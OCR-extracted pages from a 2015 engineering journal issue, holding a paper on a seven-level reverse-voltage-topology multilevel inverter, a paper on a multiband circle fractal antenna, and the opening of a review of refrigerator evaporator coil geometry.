[9] J. Cheney, "Compressing XML with Multiplexed Hierarchical PPM Models," Proc. Data Compression Conf., pp. 163-173, 2001.

[10] R. Chinnici, J.J. Moreau, A. Ryman, and S. Weerawarana, Web Services Description Language (WSDL) Version 2.0 Part 1: Core Language, W3C recommendation, http://www. w3.org/TR/wsdl20, Aug. 2009.

[11] K. Chiu and W. Lu, "A Compiler-Based Approach to SchemaSpecific XML Parsing," Proc. Workshop High Performance XML Processing, 2004.

[12] K. Chiu, M. Govindaraju, and R. Bramley, "Investigating the Limits of SOAP Performance for Scientific Computing," Proc. ACM Int'l Symp. High Performance Distributed Computing (HPDC), pp. 246-254, 2002

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

A New Multilevel Inverter Using Reverse Voltage Topology

Distisha Stephen, Archan. P

PG Student(Calicut university), distishas777@gmail.com, 9645008328

Abstract— In this paper a new topology with a reversing voltage component is proposed which will improve the multilevel performance by compensating the disadvantages of increased number of components, complex pulse width modulation control method and voltage balancing problem. This topology requires fewer components compared to existing inverter topologies (particularly in higher levels) and requires fewer carrier signals and gate drives. Therefore the overall cost and complexity are greatly reduced particularly for higher output voltage levels. This paper describes the general multilevel inverter schematic and modified circuit having only seven switches for seven- level multilevel inverter using reverse voltage topology. A general method of multilevel modulation phase disposition (PD) SPWM is utilized to drive the inverter and can be extended to any number of voltage levels. The simulation of a modified seven level multilevel inverter using reverse voltage topology is also presented here.

Keywords— Multi -level inverter, Phase Disposition, Power electronics, PWM, Reverse voltage, SPWM, Topology

INTRODUCTION

MLI's are used for high power and high voltage applications. MLI's have unique structure which makes it possible to reach high voltages with less harmonic content. Inverter is a device which converts dc power to ac power. Two level inverters require high switching frequency and disadvantages are less efficiency, high cost and high switching losses. Various PWM strategies are require to get high quality output which leads to high switching losses. MLI's are introduced to overcome these problems. MLI is able to synthesize output voltages with reduced harmonic distortion and lower electromagnetic interference. The advantages of MLI are improvement in staircase waveform quality, less input current distortion, lower electromagnetic interference. MLI's are used in drives, PV systems and automotive applications. The harmonic content of the output voltage waveform decreases as the number of output voltage increases.

MLI's are mainly classified as cascaded MLI, diode clamped MLI, flying capacitor MLI. The control method of cascaded H- bridge MLI because it doesn't have any clamping diode and flying capacitor. Cascaded MLI reaches higher reliability and this is used for large automotive electric drives. The main disadvantage is the increase in number of power switches that normally contributes to the complexity in controlling power switches. Many methods have been developed to decrease the number of switches. Modulation strategies applied to MLI's are selective harmonics elimination, carrier based PWM, space vector modulation, and fundamental frequency modulation. The PWM control is the most efficient method of controlling output voltage within the inverters. The carrier based PWM schemes used for MLI's is much more efficient, realized by the intersection of modulating signal with triangular carrier waveform. This paper is based on seven level inverter with reverse voltage topology which requires less number of switches than conventional topologies. This paper aims at generation of carrier based PWM scheme using PD method and can control output voltage and frequency and reduce the harmonic components in load currents. Here PD SPWM use ((n-1)/2) carriers to drive the inverter. In PD, all the carrier waveforms are in phase.

MULTILEVEL INVERTER USING REVERSE VOLTAGE TOPOLOGY

Conventional cascaded MLI's require large number of switches and the power semiconductor switches are combined to produce an output in positive and negative polarity. In the new topology, there is no need to utilize all the switches in high frequency. This topology seperates output voltage into level generation and polarity generation parts. Level generation part generates levels in positive polarity and polarity generation part generates the polarity of the output voltage. Level generation part needs high frequency switches and polarity generation part requires low frequency switches operating at line frequency.

Fig. 1 shows schematic diagram of a single phase seven- level reverse voltage topology. This MLI's can be increased to higher voltage levels by increasing middle section. This topology requires less switches and it can be applied to three phase application. The PD SPWM for proposed topology needs only half the number of conventional carriers for SPWM. PD SPWM for seven level conventional inverters requires six carriers, but in the proposed system only three carriers are needed.

MLI control with less number of carriers is the main advantage in this topology. Separate dc sources are needed for this topology.

The proposed MLI has better efficiency than conventional MLI.



Fig. 1. General single phase multilevel inverter (using reverse voltage topology) circuit

In seven level inverters, ten switches and three dc sources are used. The left portion of the circuit in Fig. 1 generates the required output levels and the right portion of the circuit generates the polarity of the output voltage. The right portion of the circuit is called polarity generation part, it reverses the output of the level generation part, when the voltage polarity requires to be changed for negative polarity. MLI control is implemented using reduced number of carriers, which is a great achievement. Proposed topology does not need fast switches for the polarity generation part. The proposed MLI has better efficiency. The switching modes are selected such that to reduce the switching transitions for avoiding the unwanted voltage levels. This will minimize the switching power dissipation. There are six possible switching patterns to control the multilevel inverter (see Table 1). The sequence of switches (2-3-4), (2-3-5), (2-6-5) and (1-5) are used for levels 0, 1, 2 and 3 respectively. The output voltage is the sum of voltage sources, which are included in the current path.

Table 1
Switching Modes

LEVEL / MODE	0	V_{dc}	$2V_{dc}$	$3V_{dc}$
1	2,3,4	2,3,5	1,4	1,5
2		2,4,6	2,6,5	

PROPOSED CIRCUIT USING REVERSE VOLTAGE TOPOLOGY

Reduced number of switches leads to reduced cost and complexity. This also leads to reduced losses and increased efficiency. This circuit requires only seven switches.



Fig. 2. Proposed circuit using RV topology

Here high frequency switches 2, 3 and 4 in the general single phase multilevel inverter shown in Fig. 1 are replaced by diodes 2, 3 and 4. Fig. 2 shows the proposed circuit using reverse voltage topology. Figure 4.3 shows general block diagram of seven-level proposed topology.



Fig.4.3: General Block Diagram of Seven Level proposed Topology

MODES OF OPERATION

Fig. 3 shows the level 0 = 0 V_{dc} of seven level inverter. Here the diodes (2, 3, 4) are conducting to develop zero voltage. These switches are driven by PD-SPWM.



Fig. 3. Level 0 = 0 V_{dc}



Fig. 4. Level 1 = V_{dc}



Fig. 5. Level 2 = $2V_{dc}$



Fig. 6. Level 3 = 3 V_{dc}

CONTROL STRATEGY

The carrier based PWM technique fulfills the on and off states of the switches by comparing a modulating signal V_A (desired AC

output voltage and a triangular waveform V_C (carrier signal). The modulating signal V_A is a sinusoidal signal at frequency F_C and amplitude V_A and the triangular signal V_C is at frequency F_C and amplitude V_C. This is the SPWM method. Th modulation index is defined as $m_a = V_C/V_A$ and the normalized carrier frequency is $m_f = F_C/F_A$. PWM has the following advantages.

1. The entire control circuit is digital, digital control lines reduce the susceptibility to interference and also motors may be able to operate at lower speeds.
2. The output voltage control can be obtained without any additional components.
3. Lower order harmonics can be reduced along with its output voltage control.

In this topology, PD-SPWM is adopted for its simplicity and the carriers are in phase with each other. Here PD-SPWM is used for driving the high frequency switches and low frequency polarity generation part drive signals are generated with the line frequency (50Hz) and they only changes at zero- voltage crossings. For a conventional cascaded MLI, (n-1) triangle waveforms are used. In the proposed topology, a phase modulation signal is compared with (n-1)/2 triangle waveforms for an n-level inverter.

One of the main advantages of this topology is that it requires less high frequency switches and the reliability of the system is indirectly proportional to the number of its components. As the number of high frequency switches is decreased, the reliability of the converter is increased. Hence the reliability is highly improved in this topology. Also high frequency switches are expensive and easily damaged. It can clearly be mentioned that the number of components of this topology is lower than that of other topologies and it will decrease tremendously with higher voltage levels. Switches in the full bridge converter are switched at line frequency.

SIMULATION RESULTS

Simulation of proposed MLI is performed using MATLAB. The output waveforms of proposed multilevel inverter are given. All input DC sources are equal. MATLAB 7.10.0 (R2010a) is used for simulation part of the project. Simulation of the proposed topology of MLI is performed using MATLAB. Simulation results for the proposed system are given below. Modulation techniques are used in multilevel inverter to synthesis a controlled output voltage. There are various modulation techniques, of which phase disposition pulse width modulation is used here. Here phase disposition SPWM id used for driving the switches in the level generation part and switches in the polarity generation part are driven by the line frequency. In this proposed topology, a phase modulation signal is compared with (n-1)/2 carriers for an n-level inverter and all the carriers are in phase. Since this converter works only in positive polarity, this topology requires half of the conventional carriers for SPWM controller. Here DC power supplies are adjusted to 50V and switching frequency is 4KHz. Output voltage is 300 V_{p-p}. In this proposed topology, a phase modulation signal is compared with (n-1)/2 carriers for an n-level inverter and all the carriers are in phase. The waveform of proposed MLI with an inductive load is shown in Fig. 7.



Fig. 7. Simulation diagram of proposed system



Fig. 8. SPWM carrier and modulator



Fig. 9. Gate signals for SPWM



Fig. 10. Complete gate signals for seven-level generation



Fig. 11. Output voltage of level generation part



Fig. 12. Output voltage of polarity generation part

ACKNOWLEDGMENT

It is a great pleasure for me to acknowledgment all those who have assisted and supported me to lead my work to success. First of all, I would like to thank GOD almighty for blessing me with his grace and taking my endeavor to a successful culmination. I extend my sincere gratitude towards the second author ARCHANA. P who gave me immense support and knowledge for completing this work.

CONCLUSION

MLI's have been used in many industrial applications like HVDC, FACTS, EV, PV systems, UPS, and industrial drive applications. In ths proposed topology, switching operations are separated into high and low frequency parts. Instead of using cascaded inverter topology, proposed topology is better for all these applications because it has less control complexities, cost is also less and gives less % THD. Thus proposed topology is preferred than conventional cascaded inverter.

The PD-SPWM control method is used to drive the inverter. The PWM for this topology has fewer complexities since it only generates positive carriers for PWM control. This topology can effectively work as a multilevel inverter with a reduced number of carriers for PWM

.

REFERENCES:

[1] L. M. Tolbert, F. Z. Peng, and T. G. Habetler, "Multilevel Converters for Large Electric Drives," *IEEE Trans.Ind.Appl.*, vol.35, no.1, pp.36–44, Jan./Feb.1999.

[2] R. H. Osman, "A Medium-Voltage Drive Utilizing Series-Cell Multilevel Topology for Outstanding Power Quality,"*Conf.Rec.34th IEEE IASAnnu.Meeting*, 1999, vol.4, pp.2662–2669.

[3] R. Teodorescu, F. Blaabjerg, J. K. Pedersen, E. Cengelci, and P. N. Enjeti, "Multilevel Inverter by Cascading Industrial VSI," *IEEE Trans.Ind.Electron.*, vol.49, no.4, pp.832–838, Aug.2002.

[4] G. J. Su, "Multilevel DC-Link Inverter," *IEEE Trans.Ind.Appl.*, vol.41, no.3, pp.848–854, May/Jun.2005. G. Ceglia, V. Guzman, C. Sanchez, F. Ibanez, J. Walter, and M. I. Gimenez, "A New Simplified Multilevel Inverter Topology for Dc-Ac Conversion," *IEEE Trans. Power Electron.*, vol.21, no.5, pp.1311–1319, Sep.2006.

[5] G. Ceglia, V. Guzman, C. Sanchez, F. Ibanez, J. Walter, and M. I. Gimenez, "A New Simplified Multilevel Inverter Topology for Dc-Ac Conversion," *IEEE Trans. Power Electron.*, vol.21, no.5, pp.1311–1319, Sep.2006.

[6] X. Yun, Y. Zou, X. Liu, and Y. He, "A Novel Composite Cascade Multilevel Converter,"*Proc.33rd IEEE IECON*, 2007, pp.1799–1804.

[7] S. A. Gonzalez, M. I. Valla, and C. F. Christiansen, "Analysis of a Cascade Asymmetric Topology for Multilevel Converters,"*Proc.IEEE ISIE*, 2007,pp.1027–1032.

[8] T. L. Skvarenina, *The Power Electronics Handbook*. Boca Raton, FL: CRC Press, 2002.

[9] E. Babaei, "Optimal topologies for cascaded sub-multilevel converters," *J. Power Electron.*, vol. 10, no. 3, pp. 251–261, May 2010.

[10] P. Lezana and J. Rodriguez, "Mixed multicell cascaded multilevel inverter," in *Proc. IEEE ISIE*, 2007, pp. 509–514.

[11] A. Radan, A. H. Shahirinia, and M. Falahi, "Evaluation of carrier-based PWM methods for multi-level inverters," in *Proc. IEEE ISIE*, 2007, pp. 389–394.

[12] J.-S. Lai and F. Z. Peng, "Multilevel converters-a new breed of power converters," *IEEE Trans. Ind. Appl.*, vol. 32, no. 3, pp. 509–517, May/Jun. 1996

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

A Multiband Modified Circle Fractal Antenna for wireless Applications

Anil Kumar Gupta[1], Shardanand Prabhakar[2], Priyanka Usha[3]

VIT University[1], LNCT Engineering College[2], Technocrats Institute of Technology[3] India

anilkumar.gupta2013@vit.ac.in[1],shardanand.prabhakar@gmail.com[2], priyanka25decmth@gmail.com[3] and +919677254924

Abstract— In this paper, a modified circle fractal antenna is proposed for wireless applications. The antenna under investigation is fed by a 50 ohm microstrip line. The basic shape of the fractal antenna is a circle which is modified with a monopole and iteration of self similar design. Wide bandwidth of 2.62 GHz and 5.73 GHz is obtained between 1.26-3.88 GHz and 4.73-10.86 GHz respectively. Various parameters of the proposed antenna is studied thoroughly and presented in the paper.

.

Keywords—Monopole Antenna, microstrip feed line, wide bandwidth, gain, vswr, Returnloss.

INTRODUCTION

In recent times, wireless communication has replaced wired communication and antennas play a vital role in this transition. Microstip patch antennas are always an obvious choice due to its inherent advantages of low profile, light weight and low cost. But they usually suffer from narrow bandwidth problem [1][2]. In order to overcome this shortcoming several approaches are followed viz. making slots in the patch or stacking two patches etc [3]. But this renders the boundary conditions and cavity model invalid for design and analysis. Moreover CPW fed antennas are preferred for wireless applications because of their uniplanar geometry, easy integration with other passive elements and ease of fabrication. Fractal antennas have the advantage of small size and multiband characteristics with wide bandwidth [4]. In this paper, a novel modified circle fractal antenna is proposed for wideband applications. The main aim of this investigation is to miniaturize the antenna dimension and getting wide bandwidth [5]. The designed antenna is operating in the UWB range as is assigned by FCC. The entire antenna designs as well as simulations are performed in HFSS 2014.

THE BASIC CONCEPT

A circular monopole antenna is designed with a radius of r is 21.05mm and width, length of feedline is 2.5, 21.5mm. The dielectric substrate has a height of 1.6mm and a relative permittivity is FR4 of 4.4. The antenna is fed by a 50 ohm microstrip feed line and width of an etching circular ring is 2mm.



Fig. 1.1 Monopole and etching of Circular shape antenna.



Fig. 1.2Basic concept of iteration in circular shape antenna

DESIGN OF THE PROPOSED ANTENNA

Fig.1.2 depicts the circular antenna iterate in small circular ring after etching.so, the radius r is 7mm and width of feed is 2.5mm, length of feed is 21.5mm.the dimension of the 50 ohm microstrip feed line is taken as 60 x 80 mm^2 and height of substrate is 1.6mm, permittivity is 4.4 using FR4 epoxy shown in Fig.1.3.Fig.1.4 shows a thin sheet of length 22.2mm is used as ground. The dimension of the 50 ohm microstrip feed line is taken and dimensions of ground is 13.6 x 60 mm^2.In order to achieve wide bandwidth using circle fractal modified antenna shows a Fig.1.3 and using a detailed design of the antenna in HFSS 2014. Fig.1.4 shows the back side of the antenna having half ground.



Fig. 1.3 Front View of the proposed antenna



Fig.1. 4 Back side view of the proposed antenna

SIMULATION RESULTS

Fig.1.5 shows the return loss vs. frequency plot of the proposed antenna. It can be seen from the graph that the antenna resonates at 1.29,2.62GHz,3.81GHz,4.73GHz,5.24GHz, 6.88GHz and 10.74GHz having return loss of -10.58dB, -24.57dB, -10.37dB, -21.7dB, -39.74dB and -10.16 dB respectively.



Fig. 1.5 Return Loss of the proposed antenna

Fig.1.6 shows the radiation pattern of the antenna at 3.15 GHz is 1.54dB gain respectively. Radiation patterns are obtained by

Varying theta (θ) and phi (φ) angles. Here, only θ values are varied but φ remains constant to zero value.



Fig.1.6 Radiation pattern of the antenna at 3.15 GHz



Fig.1.7 Vswr of the circle fractal antenna

CONCLUSION

In this paper, a multi band antenna is used for commercial purpose. The proposed antenna operates in 1.29-10.74GHz band which covers all the frequency range and it can cover an ultra wideband range. From above results, it is concluded that modified circle fractal geometry in circular slot antenna gives better radiation characteristics and vswr. Multi band antenna geometry has to reduce an antenna size. So, this design has shown compactness and can be incorporated for short and long range communication systems. The applications of proposed antenna are in wireless communication. Also, simulation results have been validated with measurements. This antenna will have future scope in UWB when ground of length and width change and create a notch range of 2-3GHz frequency.

REFERENCES:

[1] Daniel Valderas, Juan Ignacio Sancho, David PuenteCong and Ling, Xiaodong Chen,"Ultrawide band antennas,"2011.

[2] Osama Haraz and Abdel-Razik Sebak," UWB Antennas for Wireless Applications,"2013.

[3] J. R. James and P. S. e. Hall, "Handbook of Microstrip antennas, peter peregrinus", 1989.

[4] D. M. Pozar and D. H. Schaubert, "Microstrip Antennas, the analysis and design of microstrip antennas and arrays," 1995.

[5] H. Jones, "Fractals and chaos," 1990 .

[6] A. Sappan, " A new broadband stacked two layered microstrip antenna," *IEEE Trans. Antenna Propag.*, vol. 49, pp. 1094-1100,2001.

[7] Mustapha Iftissane, Seddik Bri, Lahbib Zenkour, Ahmed Mamouni,"Conception of Patch Antenna at Wide Band", Sept2011.

[8] Ma, T.G., and Wu, S.J.: 'Ultra wideband band-notched folded strip monopole antenna', IEEE Trans. Antennas Propag, 2007, 55, (9), pp. 2473–2479
[9] Su, S.-W., Wong, K.-L., and Chang, F.-S.: 'Compact printed ultra wideband slot antenna with a band notched operation', Microw.Opt. Technol. Lett., 2005, 45, (2), pp. 128–130.
[10] Jin Jun, Zhong Shun-Shi, "Ultra-wideband printed antennas with band notch function," Journal *of Shanghai University*, 2007, 13(2):111-115

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Review - Effect on geometry of evaporator coil for refrigerator enhancing efficiency of heat transfer

V. U. Elavande [1], Prof. J. H. Bhangale [2], Prof. D. D. Palande [3]

1 PG Student, Mechanical Engineering Department, Matoshri COE & RI, Nashik, Maharashtra, India

2 Associate Professor, Mechanical Engineering Department, Matoshri COE & RI, Nashik, Maharashtra, India

3 Associate Professor, Mechanical Engineering Department, Matoshri COE & RI, Nashik, Maharashtra, India

Abstract— An Evaporator is the Main component of refrigeration system, which is mainly used in different refrigeration and air-conditioning applications in food and cold storage, in the mechanical industry etc. Evaporator in air conditioning system is used to evaporate liquid and convert in to vapor. While absorbing heat in the processes for the refrigeration cycle to be efficient; the design parameters for its key components play a vital role. For this research work, the effort is to identify the effect of geometry for the evaporator coil over the performance of the refrigerator. Typically, the cross section of the tube and the method of fitment e.g.- grooved construction, over the evaporator shall be studied using methodology. The results using CFD methodology shall be validate using representative miniature prototype for demonstration for the enhancement. The evaporator is one of the four basic and necessary hardware components of the air conditioning system, drop in pressure, heat transfer, evaporation rate and the important thing is efficiency of evaporator, all these things are improve by considering optimum parameter of evaporator, this optimum parameter of evaporator will generate with the help of experimental data and CFD analysis.

Keywords— Cross-section, Refrigerators, Pro-E, Optimization, CFD, V-type partition plates, multi-circuit evaporator, turbulator.

INTRODUCTION

Refrigeration is an enabling technology in a wide range of applications from air conditioning for occupant comfort to freezing gas required in food preservation. Evaporators are the critical component responsible for extracting heat from conditioned spaces or processes. The focus of this paper is on evaporators that cool air to temperatures below the freezing point of water. When an air-cooling evaporator operates at a temperature below the freezing point with a coincident entering air dew point temperature that is above the evaporator coil temperature, frost form on the evaporator coil. In the evaporator, the refrigerant is evaporated by the heat transferred from the source of heat, which may be a gas or liquid. In evaporation, the temperature of refrigerant is constant, where pressure not changes. This low refrigerant temperature is attained as a result of the reduction in pressure caused by the compressor. When the compressor is started and pressure minimizes, the equilibrium between vapour and liquid in the evaporator is changed. To regain equilibrium condition, where large vapour is formed through evaporation of liquid. The evaporator is one of our basic and necessary hard-ware components of the air conditioning system. Drop in pressure, evaporation rate, heat transfer rate and the efficiency of evaporator, all these things are improve by considering optimum parameter of evaporator, this evaporator optimum parameter are generated with the help of experimental data and computational fluid dynamics. From the equations of fluid mechanics over a century are solvable only or a limited number of flows. The known solutions are extremely useful in understanding fluid flow but rarely used directly in engineering analysis. By CFD we evaluate pressure, temperature, velocity of fluid flow through out a solution, by design to optimize the prototype phase.

Literature Review

MAN-HOE KIM et al, Presented paper on thermal Performance of a Compact Evaporator Coil in Household Refrigerator-Freezers [1]. A high-efficiency evaporator coil, which is keep horizontally between refrigerator and freezer surface, for domestic auto-defrost refrigerator was developed. Some experiments were performed for find the thermal performance of the recent compact evaporator coil in a auto-defrost refrigerator. And the results are compared with those of the conventional evaporator.

MARTIN RYHL KAEN et al (2011), Presented paper on analysis of flow misdistribution in fin-and tube evaporators for residential air-conditioning systems [2]. This thesis is concerned with the effects of flow misdistribution in fin-tube. Coil evaporators for residential air-conditioning and compensation potentials with regards to performance. The aim is to create a good understanding of

flow misdistribution. However, the study to find out the individual and combined effects of non-uniform inlet liquid or vapor distribution, number of feeder tube bending and non-uniform flow rate of air.

CARLES OLIET et al (2010), Presented paper on analysis of Fin-and-Tube Evaporators in No-Frost Domestic Refrigerators [3]. This paper contains the research work carried out by the authors on refrigerator no-frost condition of evaporator. It includes an explanation of the experimental unit that is currently being constructed to test. The first preliminary experimental results using single-phase coolants are then given together with their numerical counterparts. Mathematical results are presented in detail in order to both complementing the experimental information obtained and to show its potential as an analysis and design tool.

A. D. SOMMERS et al, Presented paper on air-side heat transfer enhancement of a refrigerator evaporator using vortex generation [4]. In most domestic and commercial refrigeration systems, Formation of frost on the air-side surface of the air-to-refrigerant heat exchanger. The frost-tolerant designs typically employ a large fin spacing in order to delay the need for a defrost cycle. Due to some problem, this approach does not allow for a very high air-side heat transfer coefficient,The performance of these heat exchangers is often air-side limited. Vortex generation is a proven and effective technique for thinning the thermal boundary layer and enhancing transfer of heat, but its efficacy in a frosting environment is essentially unknown.

